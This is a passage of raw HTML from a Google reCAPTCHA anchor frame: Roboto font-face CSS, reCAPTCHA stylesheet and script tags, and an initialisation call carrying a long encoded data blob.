U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lHWyTmMxCm0vTwTr6msBjg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lHWyTmMxCm0vTwTr6msBjg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lHWyTmMxCm0vTwTr6msBjg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Ck8KXBMOkG0gGPcOZwq4XwqDCkcKmUsOHwpzDtljDpsK5XMK8QcKfw6Fvw5XDhjZkw4LDoMOMw4nDgn/CuMO5ZsK5AHFEBTMLdyRzw5V4WMKnPsOmw7/CpsOfw6PDqT3DsMK+KGrCvlLCgsOowoBkMAMEwq1Zw7Rcw53CjMOtw57Dq8KaR8OWA0Egw6wAwrRFwoAdw4DDu8OFfSzCtsKTbkHCtSjDozvDj8OBwrLCm8OrT8KibcOyw5s5EcOgP8KQw6otYHbDpXTDgcOzw7TDhEYSAcKTw5gWaWkNTwQVw6/[base64]/CqSpdwobCusOfdHbCmT0SPx8aw65fEcKIQwQSw5Ncw6jDj8OZN8KSSMOFeRDDrsKkeTzCnMKaPno1I8Okw57DgR7Dk2UJOcKRYn/Cv8KudgY8fMOXw7nDlsOGP3N3wprDlT7Dj8KFwpXCrcOAw4wxwojCggYqw5Bpwphgw4kHaibCnsKhwrk+woJpB08vw7AEOcOww7HDjS9+OcOTWcKxDMKmw6/DrMO3GcKyHcK9w5bCqy/[base64]/DhwICX8KxKyhnYk7CtsKiKiALwrbDoMKCFMOqw5/[base64]/CngNlwpLDlgrCnFnDoSU7wpHDgMKywqjDqmt6ecO4w5MPIxgxw5QGw74SX8Oew6Yfwrs+GEdXwqhrT8Kyw73DmsO7w4YiMsOkw6jDhMKawp86Jw3Cm8KTfcKtWhnDuQ0twoXDm2bCtSNnwpHDm8OFB8KKJQvCv8KBwrMCMsOJw6fDoC8kw7VGBMO/fMODw6DDt8OzGsKmwpZ1JMOLIMO3TVx6wrfCvRTDmgzDhgPCs0vCnhhPVUYnXm1bwqrDuMOgw6sgS8KtZcKyw7/DqUTCicK/[base64]/E8OWOcKXSktUMUDCgVvCvDkaw5XCn8OSwqtaBV3Cnlp0ScKcw7rCgm/CuVLCtcOaUsOowqcOB8OwJylOwrhvGcOcBB1jwrXCpWszeG1Ww6zDu30Dwow3w40SexgiSMKjwr9Jw5lpdcKPw4sCKsK5B8K/[base64]/[base64]/w6XDvcKXw7hEEl7DmMOJwo3CqwJLwpbDl8KoK0dkc8O4S8O3woPDtW7DrcOawr/DtMOFBMKtGMKgNMO3wprCmnHDuTVpwqzCrEZqDjJ3wpwhaGshwpLCp2DDjMKKM8O/dMKPc8OswozCscKPOcO5wq7Cn8OCRsOWw7DDmMKeEjvDlTPDpHnDiTd3eBYCwqXDrTHDpsOGw6PCsMOjwpNvL8KWwr9NOQ13wr1Zw5t4wrrDtEY2wqfCkBshGMO+wrfCoMKSMg/CisKnc8OmAsKrHi8KVGrClMKOX8KkwpR9wrnDiQtRw6Buw7HCt8KHFkZMTGwMwqXColjDpH/CjAjDisOSJsOmw7XDkDLCjcK7bBPCikdWw6BkdMK6wpzCgsOBK8KAw7zCvcOiKybChknDgE7CiXHDilpzw5okGsO1HcKUwpc4O8KSw67ChcKgw75IBA3DhMOxIGB/[base64]/[base64]/DoMOIG0jDvMOjw6TCgsKvwr06acORO1h2Ox9fVMKdcsKXWMKJfRrChznDnsOOw5tfbx/DgcOlw6/DmTcCX8ODwo8Kw6dmw7IawrHClnoJSzDDq0jCqcOoZ8O+wptYwrvDusO4wrzDlsOUKF9MWTXDp2Y/w5fDiy0mOcOXMMKDw4HDpcO3wpzDo8K/wqImJcOUw6TCksKOdsOjw4wKVMK6w6HCt8OkCcKTNiXDix/DrsOFwplFdmE9YcKMw77CusKAwpRxw7BPwr0Ewppkw4E4w6RMGsKWFEIzwonCrMOGwqzCisKdZhEfwrjCtsO7w7VPfDTCrMOkw6IncMKlKx8JI8OaFy1Tw4Y5FcONChR+VsKvwrlcF8KYRD/CsVhew4knwpnCl8Odw43CnXnCkcORI8O7wp/ChsKuPAHDt8Kmwr7CuzDCnFkHw7zDpgULw5l7WjrCg8KCwp3DkUrCjG3DhsKQwo1Kw5cUw7UqwqQxwp/DhRAsE8OtRsOqw6DCoANWw7s7wrEmKsO7wprCijLChMKNPMKgdcKcwrrCj1zCqi4fwrDCuMOzwoQZw7xOw6fCpMOYbgTDmnZQH3rDqjTCgxfCiB1PPDLCm8KQNjxkwpPCi23DlMOVCcKbA2tpV8OFX8KYw7/CvmrClsKeNMKsw7XCjcKxwo5jDnnDs8Kyw5FOwprDgcKCQcOYQ8Kuwr3CiMOBwosZOcKzR8KzDsO0wowcw7dEaH5gYy/CgcKOCWHDhMKvw6Fjw6rCmcO0a0PCu0wswrjDtRkGMWY5AMKdYMKjXWVow7PDiFkQw6/CmBJLLsKAUgrDqcOGwrQOwr95wq8Pw7zCnsKCwoPDpXfCnlZ4w4x2QsOOcGrDv8K/CMOtFxDDhQcaw6rCsG/Cn8K5w4LChEFNOjfCpMKmw6podcKFwqtSwp/DrhLDswsRw6I2w7UKwoLDiQRRw6IGG8KeXTIZUgfDhMK4fRvDtcObwphLwq5rw7/CgcKlw74TUcOTw6EeVwjDkcO2w4Y0wphnU8OqwoxRAcKKwrPCp2nDoELCqsOLwo1xdVECw6JefcOmc1kpw4INDMKDwoLCpX5DEMKGAcKaScK+GMOWHy/[base64]/CrcOCW8OQFMKcA8KNNWJ9wqjDu2LCvj/DtB7CrmrCq8KTP8ORGF8hGlNqFsObw7Vtw6dIccO6wqXDm3wDICgqwqfCrx5LUDXCu2oRwq7ChF0qHMK+Z8KfwrTDqGgWwqkcw5LDjcKBwqLCvic8w5xMw796wovDigVcw48CGCERwpMDNMOIwqLDhQ0Ww7kWe8OAwoPCpMOqwoPDv0RPV3QnOxjCjcKfIT/[base64]/w4UxcsOvYD7CvhwUw4Eaw6DCslBlOz1SwpUaLMKMAj53NMKKV8KZIHQMw43DvsK9wrFUGGrDjRfCtlPCq3dEEAvCjwHCjMKYAMOuwqsgdBpMw4phBnXClnonJQMFJR5OJAQLwpxsw4l2w49aD8K7BsOIWUXCtiQFMW7Cm8KqwpTDn8O/wp1jUMOWS0fCrVvCnkhPwq5FX8O4UHA1w687wp3DrsOPwr95agsaw7oqZVTCjsKzHR8mZBNBQkttZRtbwpBcwoDCjjITw4lRw4cewrZdw6Erw4AVwrs0w4TCswLCoSoVw6zDugcWFjgCAWItwp0+AW9dCHLCuMKNwrzDqjnDkT/Dq2vDkSQuBUQsYMOKwobDhgZuXMKKw7NVwqjDisONw5Zjw6NJRMKJGsKWGxPDssKDw5EvAcKyw7Jcw4TCnibDpsObMTbCiAkbZy7DvcOXcsKswpoXw5DDpMKAw4fCgcO7QMOfwp5Lwq3CsS/CqMKXwr7DqMK6woRVwo5lWXJUw64DEsONB8OXwqkRw4nCpsKQw4w/HDnCr8Oow5DCpiLDosK7FcO3wq3DkMOsw6DDm8KywrTDomoEOWUnHcO8MDDCuSjCvktRfEU/UMOFw4jDkMK4dcK3w7Y2LcKIGcKjwo4bwogVQsK5w4QAwrPDuFQ1RnIkwqPCr1DCpsKtN1zDtMKpwqMdwpLCp0XDoUI7w6onNMKRwqd6wo1lNzTCqsOyw5YDwpDCrzzCmGsvA2XCssK7GToJw5oiwrduMhjDjEnCucKyw54/wqrDsV5nwrZ1wqhzYnHCoMKEwoEOwrEXwokJwo9Bw4lmwpgbbl4WwoHCoV/DrMKAwpjDg1YgGsKNw7nDhMK1bEsWCW3Ch8KVfiXDncOVacK0woLCqhF0K8Khwrg7JsONw55TbcK+FsKXc35rwo3DrcOCwq/Ch3E0wqUKwrPCkCrCrsKTZFtKw4hQw6R4ID/[base64]/FUVQwqzCrsKYPSsyVmLCqjIDMMOjLsKlNwJ+w6XDpiPDosKodcK3e8K3IMOMRcKSNcK1wrJXwpU6eh7DklkWNWfDriHDiyc0wqIrJQVrfRsKJgjCs8KzT8OfG8OBw7HDsTnCox/DvMOZwp/Dr1liw7XCqsO7w6QBfcKARsKlwpfCsCjCoiTChDMERsKTYHPDjR5pFcKcw6gaw6h6UcKyRhQcw4/ClRk7fUY/w5XDl8KxCRrCpMOwwrbDncOkw409WAI+wo3Co8K/w78AIsKNw7jCs8KbLsK9w4/CnsKnwrHCnEQsFsKSwpNRw7R+NsKkwpvCs8KbKArCu8OBTQXCrsO8BRTCgcK6w7bCji3DqkHCpsOowoNCw6nCoMO6M1TDrDTCtlnDjcO3wqTDswTDrHZVw786IsKhb8OXw47DgBDCujDDoDLDlDZ9JGYPw7M2w5/[base64]/w7pUQsKoY2RMwr0DEcKuw5/DgBc9El9MKlJjw5DDrcOswqIxeMOZJR8LdUZ/ecK1AlRADSRNFy9nwosrYMOBw6cxwrzDq8OTwqIiOyFRIMKJw4d1w7nDkMOoW8OlWMOzw5bCrsOCBgsawpnCpMORLsKgMcO+wrXCrsO0w5tLSVhjacO6Z0hoGVJ0w4XCjcK2d2liSWUVAMKjwolXw4xsw4I2wocgw6/ClUc1DsOuw7cCR8Khw4TDrSQOw6/[base64]/[base64]/DqUDDtsKLwq3Cr8OjwrJpPsOxdMO+woLDp8KXw7BAw4bDgDjCl8Kkwq0OTiJBEkoSwq/CgcKxccOmdMKXOi7CqSfCqsKSw4QBw4gfH8OWDh5iw4DCi8K3YG9dMwHCscKRLlXDsmJsYcOVMsKNcQUIwpjDrcOfwrTCoBUjWsOww6PCq8K+w4IKw71Ew6Eswr/DqMOodMObIsOJw50Owo4+IcKtK3QEw5PCtyEww4LCrS4/[base64]/[base64]/w6/DsVh1K3MnRcKUcz/[base64]/wr3CpADDsnZnw7TCkjt+XQBBOXHDiTxxK8OQYUHDsMOVwpZaQDdowq8lwpwSTHvCrMK6aXBLFGQMwovCs8OrISvCrSXCoF0UR8OAT8Ouwp9vwq/CicKCwofCmMOcwpsPHsKzwq9wOsKfw4/CjE3CjsOcwpPCkGdqw4fCkkzCqhDCssKPWjvDlzVlw4XCrlYew6fDpMOyw6vDvjnDu8Omw4VTw4fDjnDDusOmNSEgwoLCkhvDo8KsJ8KsZsOoPw/DrQxnesKpKcOJAk/DocOZw7VrWXrCtEh1TMOCw5/CmcOEMcOrZMO7FcKowrbCqkPDh0/DtsK+R8O6wqlewp/CgghMYxPDhFHCoHhpeG14wozDuFTCgcOODznDg8KjTsOfQsKqZFTCkMKCwpDCr8K3KxrCpnvDrkEIw5zCv8Kjw7LCnsKZwoxYRSDCk8KdwrF/FcKQw7vDqSPCuMO9w57DpVFsR8O6wqQRKsKKwqXCnntHFn7Dm2Zgw7jCmsK5wowbfBzCtA9kw5vCsHEbBFrDomtHEsOqw7ZpJcOwVQZLw4/CjMKUw7XDo8Omw5nDrS/[base64]/CgMKaw5o9bcKCw6zCiWjCpH7DogM/wqdFNEQkw502wrUdw7VwJMKoOxfDtcOzYhPDplHCvifDvsKaSHsqw6HCmMKTTRDDk8OfSsKbwodLQ8Odw45qXl1TBBRGwoHDpMObJsKZwrXDmMOwUMKaw45KJcKECEjCvTzDlUHCqsONwqHCuDYywrNrL8KACcKYHsK0DsOnZmjDo8ObwodnNS7DsVpAw7/CrDQhw7RLflpVw7A0woRYw5vCtsK5SMO6ewsPw7kbF8K7woPCm8OqXV7Cum8+w4Enw4vCu8OdQ0HDn8OlLVPCqsKPw6HCqMO/w7rDrsKafMOBdVHClcK7V8Kew5cTbiTDvcOYwr0bfsKQwqfDlQcJWMOCccK/wrHCn8KeHz7Cq8OuJsK9w7HDvCHCsj3DmcOzPQEawqXDmcKVRCUJw41Nwo8+VMOmwr9QL8KTwp/CsCzCiytgBsKUw4LDsDpzwrvDvTpDw5Vjw5Yew5A9NnDDmTfCj2TDoMKU